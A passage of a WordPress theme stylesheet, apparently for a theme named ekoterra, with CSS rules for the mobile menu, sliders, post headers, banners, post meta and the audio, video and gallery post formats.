  right: -2em; }

body.mobile_layout.menu_style_right .menu_side_wrap .menu_side_button:hover {
  left: -2em; }

.menu_mobile_close {
  display: block;
  cursor: pointer;
  width: 5em;
  height: 5em;
  line-height: 5em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0; }

.menu_mobile_close:before,
.menu_mobile_close:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 38%;
  width: 25%;
  height: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: -1px;
  border-top: 2px solid #fff; }

.menu_mobile_close:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }

.menu_mobile_close:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); }

.menu_mobile_overlay {
  display: none !important;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 100000; }

.menu_mobile {
  position: fixed;
  z-index: 100002;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  -webkit-transition: height 0.3s ease;
  -ms-transition: height 0.3s ease;
  -o-transition: height 0.3s ease;
  transition: height 0.3s ease; }

.menu_mobile.opened {
  height: 100%; }

.menu_mobile_inner {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  overflow: hidden; }

.menu_mobile a {
  display: block; }

.menu_mobile [class*="sc_fly_"]:not(.sc_fly_static) {
  position: static !important;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  left: auto;
  top: auto;
  right: auto;
  bottom: auto; }

.menu_mobile .sc_layouts_logo {
  text-align: center;
  margin: 4.4rem 0 0;
  font-size: 1em !important;
  /* Remove this rule if you want to zoom this logo too */ }

.menu_mobile .menu_mobile_nav_area {
  position: absolute;
  z-index: 1;
  top: 48%;
  left: 0;
  width: 100%;
  height: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  max-height: 49%;
  padding-right: 20px;
  /* Hide scrollbar */
  overflow-y: scroll; }

.menu_mobile .menu_mobile_nav_area ul {
  margin: 0 auto;
  padding: 0;
  list-style: none;
  width: auto; }

.menu_mobile .menu_mobile_nav_area ul ul {
  margin: 0;
  display: none; }

.menu_mobile .menu_mobile_nav_area li {
  margin-bottom: 0;
  width: auto; }

.menu_mobile .menu_mobile_nav_area li > a {
  font-size: 1.25em;
  line-height: 1.5em;
  padding: 1px 2.5em 1px 0;
  text-transform: capitalize;
  letter-spacing: 1px;
  position: relative;
  display: inline-block;
  width: 28rem;
  text-align: left;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.menu_mobile .menu_mobile_nav_area > ul > li > a {
  font-size: 2em;
  line-height: 1.5em; }

.menu_mobile .menu_mobile_nav_area > ul > li li > a {
  padding-left: 1em;
  padding-top: 0.25em;
  padding-bottom: 0.25em; }

.menu_mobile .menu_mobile_nav_area > ul > li li li > a {
  padding-left: 2em; }

.menu_mobile .menu_mobile_nav_area > ul > li li li li > a {
  padding-left: 3em; }

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter {
  margin-top: 0 !important;
  padding-top: 0 !important;
  text-align: center;
  overflow: hidden; }

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
  overflow: hidden;
  padding-top: 0.25em;
  padding-bottom: 0.25em;
  padding-right: 0.5em; }

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a > span {
  display: block;
  border-top: 1px solid #f0f0f0;
  width: 100%;
  height: 0; }

.menu_mobile .menu_mobile_nav_area .open_child_menu {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  padding: 0.25em;
  background-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

.menu_mobile .menu_mobile_nav_area li li .open_child_menu {
  background-color: transparent !important;
  padding: 0.25em 0.7em; }

.menu_mobile .menu_mobile_nav_area a:hover > .open_child_menu {
  background-color: rgba(255, 255, 255, 0.2); }

.menu_mobile .menu_mobile_nav_area .open_child_menu:before {
  font-family: "fontello";
  content: '\e828'; }

.menu_mobile .menu_mobile_nav_area li.opened > a > .open_child_menu:before {
  content: '\e835'; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu {
  display: none;
  width: 26rem;
  text-align: left;
  padding: 1em;
  margin: 0 auto; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .sc_content {
  width: 100% !important; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) {
  width: 100%;
  float: none; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]) + .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) + .elementor-column:not([class*="elementor-xs-"]) {
  margin-top: 2em; }

.menu_mobile .search_mobile {
  position: absolute;
  z-index: 1;
  bottom: 8rem;
  left: 50%;
  width: 28rem;
  margin-left: -14.5rem; }

.menu_mobile .search_mobile form {
  position: relative; }

.menu_mobile .search_mobile .search_field {
  width: 100%;
  padding: 1.5em 3em 1.5em 1.5em !important; }

.menu_mobile .search_mobile .search_submit {
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0;
  bottom: auto;
  left: auto;
  font-size: 0.8667em;
  padding: 2em 1.8em;
  background-color: transparent;
  margin-bottom: 0;
  vertical-align: middle;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.menu_mobile .socials_mobile {
  position: absolute;
  z-index: 1;
  bottom: 4rem;
  left: 0;
  text-align: center;
  display: block;
  right: 0;
  left: 50%;
  width: 28rem;
  margin-left: -14.5rem; }

.menu_mobile .social_item {
  display: inline-block;
  margin: 1em 1em 0; }

.menu_mobile .social_item .social_icon {
  display: block;
  font-size: 1em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center; }

.socials_wrap {
  white-space: normal; }

.socials_wrap .social_item {
  margin: 10px 10px 0 0; }

/* Menu mobile 'Narrow' */
.menu_mobile_narrow {
  margin-top: 0;
  margin-left: -320px;
  width: 320px;
  height: 100%;
  -webkit-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  -ms-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  -o-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  transition: margin-left 0.3s ease, margin-right 0.3s ease; }

.menu_mobile_narrow.opened {
  margin-left: 0; }

.menu_style_right .menu_mobile_narrow {
  margin-right: -320px;
  margin-left: 0;
  left: auto;
  right: 0; }

.menu_style_right .menu_mobile_narrow.opened {
  margin-right: 0; }

.menu_mobile_narrow .menu_mobile_nav_area li > a {
  font-size: 1em;
  line-height: 1.5em;
  text-transform: none;
  letter-spacing: 0px;
  width: 18rem; }

.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a {
  font-size: 1.25em;
  line-height: 1.5em; }

.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a > .open_child_menu:before {
  font-size: 1em;
  line-height: inherit; }

.menu_mobile_narrow .menu_mobile_nav_area li li .open_child_menu {
  padding: 0.4em; }

.menu_mobile_narrow .search_mobile {
  width: 18rem;
  margin-left: -9rem; }

/* Menu mobile in mobile layout */
.mobile_device .menu_mobile .menu_mobile_nav_area,
.mobile_layout .menu_mobile .menu_mobile_nav_area {
  position: relative;
  top: auto;
  max-height: none;
  margin: 4em 0 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none; }

.mobile_device .menu_mobile .search_mobile,
.mobile_layout .menu_mobile .search_mobile {
  position: relative;
  bottom: auto;
  left: 0;
  margin: 3em auto 0; }

.sc_layouts_menu_mobile_button.sc_layouts_iconed_text .sc_layouts_item_icon {
  font-size: 1.3em;
  font-weight: 400; }

.sc_layouts_menu_mobile_button_burger:not(.without_menu) {
  margin-bottom: 6px; }

/* Widgets in the Header
    ------------------------------------------------------------- */
.header_widgets_wrap {
  position: relative;
  z-index: 2; }

.header_widgets_wrap.header_fullwidth {
  overflow: hidden; }

.header_widgets_wrap.header_fullwidth .widget {
  margin-bottom: 0; }

/* 7.2 Sliders
-------------------------------------------------------------- */
/* Revolution slider */
.slider_wrap .rev_slider_wrapper {
  z-index: 0; }

.rev-btn .icon-right-dir {
  display: inline-block;
  width: 2.5rem !important;
  height: 2.5rem !important;
  line-height: 2.3rem !important;
  text-indent: 2px;
  text-align: center !important;
  border-color: inherit !important;
  border: 2px solid;
  border-radius: 50%;
  margin: 0 12px 0 0 !important;
  top: 0;
  left: 0; }

rs-layer-wrap i {
  font-style: normal; }

.slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a:before {
  display: none; }

.slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a {
  top: 0;
  height: 100%;
  width: 3.8rem; }

.slider_style_modern .slider_controls_label,
.slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a:before {
  top: 50%; }

.slider_style_modern .slider_controls_label > span {
  display: block;
  font-weight: 700;
  font-style: normal !important;
  text-transform: uppercase;
  font-size: 0.89em;
  letter-spacing: 1.2px !important; }

.slider_style_modern {
  padding: 0;
  margin-bottom: 10px; }

.related_wrap .slider_style_modern {
  margin-bottom: 0; }

/* 7.3 Post info (page/post title, category or tag name, author, meta, etc.)
-------------------------------------------------------------- */
/* Common styles */
.blog_archive {
  padding-bottom: 4em; }

.post_item p {
  margin-bottom: 0; }

.post_item > .post_title {
  margin-top: 0; }

.post_item .more-link,
.gallery_preview_show .post_readmore {
  margin-top: 2.2em; }

.widget_area .post_item .post_categories,
aside .post_item .post_categories {
  margin-top: 0;
  margin-bottom: 0;
  padding-right: 0; }

/* Tabs (internal and Essential Grid) */
.mptt-navigation-tabs,
div.ekoterra_tabs .ekoterra_tabs_titles {
  list-style-type: none;
  padding: 0;
  text-align: center;
  letter-spacing: 0;
  margin: -0.85em 0 3.2em; }

div.esg-filter-wrapper .esg-filterbutton,
.mptt-navigation-tabs li,
div.ekoterra_tabs .ekoterra_tabs_titles li {
  display: inline-block;
  margin: 0 0 3px;
  font-size: 12px;
  line-height: 1.4em;
  font-weight: normal;
  text-transform: uppercase;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

div.esg-filter-wrapper .esg-filterbutton:hover,
div.esg-filter-wrapper .esg-filterbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

div.esg-filter-wrapper .esg-filterbutton + .esg-filterbutton,
.mptt-navigation-tabs li + li,
div.ekoterra_tabs .ekoterra_tabs_titles li + li {
  margin-left: 3px; }

div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
div.ekoterra_tabs .ekoterra_tabs_titles li a,
div.ekoterra_tabs .ekoterra_tabs_titles li a.ui-tabs-anchor {
  display: block;
  float: none;
  padding: 1.75em 3em;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

div.ekoterra_tabs .ekoterra_tabs_content {
  padding: 0; }

div.ekoterra_tabs .ekoterra_tab_content_remove {
  opacity: 0; }

div.ekoterra_tabs .nav-links {
  margin-top: 1em; }

/* Post's header and featured elements
----------------------------------------------------------------- */
.header_content_wrap {
  margin-bottom: 0.8em; }

.thumbnail_type_fullwidth.post_header_position_default .page_content_wrap > .header_content_wrap,
.post_header_position_on_thumb .page_content_wrap > .header_content_wrap {
  margin-bottom: 7.1rem; }

.header_content_wrap + .content_wrap {
  padding-top: 0; }

.header_content_wrap .post_header {
  margin-bottom: 0; }

.header_content_wrap .post_header .post_title {
  margin-top: 0;
  margin-bottom: 0; }

.header_content_wrap .post_header .post_title + .post_meta {
  margin-top: 0.5em; }

.header_content_wrap .post_featured {
  margin: 0;
  overflow: visible;
  margin-bottom: 1.9em; }

.thumbnail_type_fullwidth .header_content_wrap .post_header {
  margin-left: auto;
  margin-right: auto; }

.thumbnail_type_fullwidth .header_content_wrap .post_featured img {
  max-width: none;
  width: 100%; }

.thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg {
  height: 40rem;
  overflow: visible; }

.thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg:before {
  display: none; }

.thumbnail_type_fullwidth:not(.post_header_position_above) .page_content_wrap {
  padding-top: 0; }

.post_header_position_above .top_panel {
  border-bottom: 1px solid #eee; }

.post_header_position_above .header_content_wrap .post_header {
  margin-bottom: 3em; }

.post_header_position_under .header_content_wrap .post_header {
  margin-top: 0; }

.post_header_position_default .header_content_wrap .post_featured + .post_header {
  margin-top: 0.5em; }

.post_header_position_on_thumb .header_content_wrap {
  position: relative; }

.post_header_position_on_thumb .header_content_wrap .post_header {
  display: block;
  max-width: 50%;
  padding: 2em;
  margin: 0 auto !important;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center; }

.post_header_position_on_thumb .header_content_wrap.header_align_tl .post_header,
.post_header_position_on_thumb .header_content_wrap.header_align_ml .post_header,
.post_header_position_on_thumb .header_content_wrap.header_align_bl .post_header {
  text-align: left; }

.post_header_position_on_thumb .header_content_wrap.header_align_tr .post_header,
.post_header_position_on_thumb .header_content_wrap.header_align_mr .post_header,
.post_header_position_on_thumb .header_content_wrap.header_align_br .post_header {
  text-align: right; }

.post_header_position_on_thumb .header_content_wrap .post_featured + .post_header {
  display: inline-block;
  background-color: #fff; }

.post_header_position_on_thumb .header_content_wrap.header_align_tl .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 3em;
  left: 3em; }

.post_header_position_on_thumb .header_content_wrap.header_align_tc .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 3em;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.post_header_position_on_thumb .header_content_wrap.header_align_tr .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 3em;
  right: 3em; }

.post_header_position_on_thumb .header_content_wrap.header_align_ml .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 3em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.post_header_position_on_thumb .header_content_wrap.header_align_mc .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.post_header_position_on_thumb .header_content_wrap.header_align_mr .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 3em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.post_header_position_on_thumb .header_content_wrap.header_align_bl .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  bottom: 3em;
  left: 3em; }

.post_header_position_on_thumb .header_content_wrap.header_align_bc .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  bottom: 3em;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.post_header_position_on_thumb .header_content_wrap.header_align_br .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  bottom: 3em;
  right: 3em; }

.post_header_position_on_thumb .header_align_ts,
.post_header_position_on_thumb .header_align_ts > .content_wrap {
  padding-top: 0.1px; }

.post_header_position_on_thumb .header_content_wrap.header_align_ts .post_featured {
  margin-top: 6em; }

.post_header_position_on_thumb .header_content_wrap.header_align_ts .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  text-align: center;
  border: 1px solid #ddd;
  background-color: #fff; }

.post_header_position_on_thumb .header_align_bs,
.post_header_position_on_thumb .header_align_bs > .content_wrap {
  padding-bottom: 0.1px; }

.post_header_position_on_thumb .page_content_wrap > .header_align_bs {
  margin-bottom: 4em; }

.post_header_position_on_thumb .header_content_wrap.header_align_bs .post_featured {
  margin-bottom: 5em; }

.post_header_position_on_thumb .header_content_wrap.header_align_bs .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  text-align: center;
  border: 1px solid #ddd;
  background-color: #fff; }

.post_header_position_on_thumb.thumbnail_type_default .post_item_single .header_content_wrap .post_featured + .post_content {
  padding-top: 2.8rem; }

.post_header_position_on_thumb .header_content_wrap .post_featured.with_header {
  position: relative; }

.post_header .post_meta_categories {
  margin-bottom: 0.5em; }

.post_header_position_default .header_content_wrap .post_header .post_meta_categories {
  margin-bottom: 1.5em; }

.header_content_wrap .post_header .post_meta_other {
  margin: 0; }

.header_content_wrap .post_header .post_subtitle {
  margin-top: 0.1em; }

.header_content_wrap .post_header.align_center,
.post_item_single .header_content_wrap .post_header.align_center {
  text-align: center; }

.header_content_wrap .post_header.align_left,
.post_item_single .header_content_wrap .post_header.align_left {
  text-align: left; }

.header_content_wrap .post_header.align_right,
.post_item_single .header_content_wrap .post_header.align_right {
  text-align: right; }

/* Post's banners */
.page_content_wrap {
  position: relative; }

[class*="_banner_wrap"] {
  position: relative;
  text-align: center; }

[class*="_banner_wrap"] .banner_link {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.banner_with_image:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.3);
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease; }

.banner_with_image:hover:before {
  background-color: rgba(0, 0, 0, 0.1); }

.banner_with_image > * {
  position: relative;
  z-index: 2;
  color: #fff !important; }

.page_banner_wrap {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  padding: 30px;
  background-size: 100% auto;
  background-repeat: repeat-y;
  background-attachment: fixed; }

.custom-background .page_content_wrap {
  background-color: transparent !important; }

.custom-background .content_wrap > .content,
.page_banner_wrap ~ .content_wrap > .content {
  padding: 4rem;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.header_banner_wrap,
.sidebar_banner_wrap,
.footer_banner_wrap {
  padding: 30px;
  background-position: center;
  background-size: cover; }

.sidebar_banner_wrap {
  margin-bottom: 30px; }

/* Post featured block */
.post_featured {
  overflow: hidden;
  position: relative;
  margin-bottom: 1em; }

.post_featured_bg {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.post_featured_bg:before {
  content: ' ';
  width: 0;
  height: 0;
  padding-top: 56.25%;
  display: inline-block;
  vertical-align: top;
  margin-left: -0.3em;
  position: relative; }

.post_featured_right {
  float: right;
  width: 50%;
  margin-left: 4.3478%; }

.post_featured_left {
  float: left;
  width: 50%;
  margin-right: 4.3478%; }

/* Post info block */
.post_meta .post_meta_item,
.post_meta .vc_inline-link {
  font-size: inherit;
  margin-left: 0;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease; }

.related_post_wrap .post_meta .post_meta_item a + a:before,
.post_meta .post_meta_item + .post_meta_item:before {
  content: '/';
  display: inline-block;
  font-family: inherit;
  font-size: inherit;
  font-weight: 600;
  font-style: normal;
  vertical-align: baseline;
  margin: 0 4px 0 0px; }

.related_post_wrap .post_meta .post_meta_item a + a:before,
.related_post_wrap .post_meta .post_meta_item + .post_meta_item:before {
  margin: 0 4px 0 4px; }

.post_meta .post_meta_item:last-child *:last-of-type:after {
  display: none; }

.post_meta .post_meta_item:last-child:after,
.post_meta .post_meta_item.post_edit:last-child:after,
.post_meta .vc_inline-link:last-child:after {
  display: none; }

.post_meta a.post_meta_item:before,
.post_meta .vc_inline-link:before,
.post_meta a.post_meta_item > .post_counters_number {
  margin-right: 0.2em; }

.post_meta .vc_inline-link:before {
  content: '\e8bb';
  font-family: "fontello"; }

.post_meta .post_meta_item .post_author_avatar {
  display: inline-block;
  vertical-align: middle;
  line-height: inherit;
  margin-right: 0.15em; }

.post_meta .post_meta_item .post_author_avatar > img {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  width: 1.25em;
  height: 1.25em; }

/* Socials share in the post meta */
.post_share .social_items {
  font-size: 1em; }

.socials_share.socials_type_drop .social_items {
  padding: 0.8em 1em; }

.post_share .social_items .social_item .social_icon i {
  font-style: normal;
  text-transform: capitalize; }

.post_meta .socials_share {
  display: inline;
  vertical-align: baseline; }

.post_meta_item .socials_share .social_items {
  bottom: auto;
  top: 2.5em; }

.post_meta_item .socials_share .social_items:before {
  bottom: auto;
  top: -5px;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg); }

/* 7.4 Post Formats
-------------------------------------------------------------- */
.post_featured .mask {
  background-color: rgba(0, 0, 0, 0.6); }

/* WordPress Playlist */
.wp-playlist .wp-playlist-current-item img {
  background-color: #fff; }

/* Audio */
.format-audio .post_featured {
  position: relative;
  max-height: 16em; }

.single .format-audio .post_featured {
  max-height: none; }

.format-audio .post_featured img {
  position: relative; }

.format-audio .post_featured.with_thumb .mask {
  background-color: rgba(0, 0, 0, 0.6); }

.format-audio .post_featured .mask {
  opacity: 1; }

.format-audio .post_featured .post_audio.with_iframe .post_audio_author,
.format-audio .post_featured .post_audio.with_iframe .post_audio_title {
  display: none; }

.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author {
  font-size: 1em;
  font-weight: 700;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: 1.7px; }

.format-audio .post_featured .post_audio_title,
.trx_addons_audio_player .audio_caption {
  font-size: 1.33333rem;
  line-height: 1.35em;
  font-weight: 400;
  text-transform: none; }

.format-audio .post_featured .post_audio_title {
  font-size: 1.2em;
  line-height: 1.5em;
  margin-top: 0;
  margin-bottom: 1em; }

.format-audio .post_featured.with_thumb .post_audio_author,
.trx_addons_audio_player.with_cover .audio_author,
.format-audio .post_featured.with_thumb .post_audio_title,
.trx_addons_audio_player.with_cover .audio_caption {
  color: #ffffff; }

.vc_row .trx_addons_audio_player .audio_caption {
  font-size: 1.2em;
  line-height: 1.35em; }

.trx_addons_audio_player .audio_author + .audio_caption {
  margin: -0.6em 0 0.25em; }

.format-audio .post_featured.with_thumb .post_audio {
  position: absolute;
  z-index: 1000;
  top: auto;
  right: 6%;
  bottom: 2em;
  left: 6%;
  text-align: left; }

.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 2.85em 3.4em 1.7em;
  margin-top: 1.7em; }

.blog_style_classic_3 .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),
.blog_style_classic_2 .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 2.85em 1em; }

.search-results .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 1.7em 2em 2.6em; }

.related_post_wrap .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 1.7em 2em 2.6em;
  margin-top: 0;
  z-index: 4;
  position: relative; }

.related_post_wrap .post_video.video_frame {
  position: relative; }

.search-results .mejs-volume-button, .search-results .mejs-playpause-button,
.related_post_wrap .mejs-volume-button, .related_post_wrap .mejs-playpause-button {
  height: 40px !important;
  width: 40px !important; }

/* Shortcode "Audio" */
.trx_addons_audio_player {
  padding: 2.5em 3.3em 1.8em; }

.trx_addons_audio_player .audio_info {
  margin-bottom: 0.5em; }

.trx_addons_audio_player .audio_info + .audio_embed,
.trx_addons_audio_player .audio_info + .audio_frame {
  margin-top: 0; }

.trx_addons_audio_player.without_cover {
  border: 1px solid #ddd; }

body .post_layout_portfolio .post_featured.hover_fade .post_info_back .post_descr .post_meta a {
  color: #acacac; }

.wp-audio-shortcode .mejs-controls {
  height: 83px !important;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center; }

.wp-audio-shortcode.mejs-container {
  height: 83px !important; }

.wp-audio-shortcode .mejs-horizontal-volume-slider {
  height: 42px; }

.sidebar .wp-audio-shortcode .mejs-controls {
  height: 80px !important;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  padding: 1.5em 1.8em 1.5em !important;
  width: 100% !important; }

.sidebar .wp-audio-shortcode.mejs-container {
  height: 80px !important; }

.post_item_single .mejs-controls {
  padding: 0 2em !important; }

.trx_addons_audio_player .mejs-controls {
  padding: 0 !important; }

.post_featured.with_thumb .mejs-container,
.post_featured.with_thumb .mejs-controls,
.post_featured > div > .mejs-container,
.post_featured > div > .mejs-container .mejs-controls,
.trx_addons_audio_player.with_cover .mejs-container,
.trx_addons_audio_player.with_cover .mejs-controls {
  background: none;
  padding: 0; }

.sidebar .mejs-controls .mejs-time,
.footer_wrap .mejs-controls .mejs-time {
  display: none; }

.mejs-button > button {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

/* Video */
.format-video .post_featured.without_thumb {
  display: block; }

.format-video .post_featured.with_thumb {
  position: relative; }

.format-video .post_featured.with_thumb .post_video {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
  opacity: 0;
  overflow: hidden; }

.format-video .post_featured.with_thumb .post_video:before {
  content: ' ';
  display: inline-block;
  padding-top: 55%;
  width: 0;
  height: 0; }

.format-video .post_featured.with_thumb img {
  position: relative;
  z-index: 2; }

.format-video .post_featured.with_thumb .mask {
  z-index: 3;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0; }

.format-video .post_featured.with_thumb:hover .mask {
  opacity: 1; }

.trx_addons_video_player.with_cover .video_hover,
.format-video .post_featured.with_thumb .post_video_hover {
  width: 1.9em;
  height: 1.9em;
  line-height: 1.9em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  z-index: 4;
  top: 50%;
  left: 50%;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  margin: 2em 0 0 -1em;
  font-size: 2em;
  opacity: 0;
  cursor: pointer;
  overflow: hidden;
  border: 3px solid;
  will-change: transform; }

.trx_addons_video_player.with_cover:hover .video_hover,
.trx_addons_video_player.with_cover .video_hover,
.format-video .post_featured.with_thumb .post_video_hover {
  opacity: 1;
  margin-top: -1em; }

.trx_addons_video_player.with_cover .video_mask {
  opacity: 1; }

.trx_addons_video_player.with_cover .video_hover,
.body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover,
.post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover,
.post_layout_chess_1.format-video .post_featured.with_thumb .post_video_hover {
  font-size: 3em;
  width: 1.9em;
  height: 1.9em;
  line-height: 1.9em;
  text-align: center; }

.widget_video .trx_addons_video_player.with_cover .video_hover {
  background: transparent; }

.sidebar .trx_addons_video_player.with_cover .video_hover,
.footer_wrap .trx_addons_video_player.with_cover .video_hover {
  font-size: 1.8em; }

.trx_addons_video_player.with_cover .video_hover:before,
.format-video .post_featured.with_thumb .post_video_hover:before {
  content: '\e8e1';
  font-family: "fontello";
  font-size: 0.6em;
  display: block;
  line-height: 3em;
  padding-left: 5px; }

.format-video .post_featured.post_video_play .post_video {
  opacity: 1;
  z-index: 10; }

.format-video .post_featured.post_video_play .mask {
  opacity: 1;
  background-color: #000; }

.format-video .post_featured.post_video_play .post_video_hover {
  display: none; }

/* Gallery */
.format-gallery .post_featured.with_thumb .slider_outer {
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%; }

/* Aside, Link, Status, Quote */
.format-quote .post_content,
.format-aside .post_content,
.format-link .post_content,
.format-status .post_content {
  padding: 0;
  text-align: left; }

.format-aside .post_content_inner, .post_item_single.format-aside .post_content > p,
.format-link .post_content_inner, .post_item_single.format-link .post_content > p,
.format-status .post_content_inner, .post_item_single.format-status .post_content > p {
  font-size: 1.6667rem;
  line-height: 1.4em; }

.format-aside .post_content_inner {
  padding: 1em 1.3158em; }

.format-quote .post_content p,
.format-aside .post_content p,
.format-link .post_content p,
.format-status .post_content p {
  margin-bottom: 0; }

.format-aside .post_content p + p,
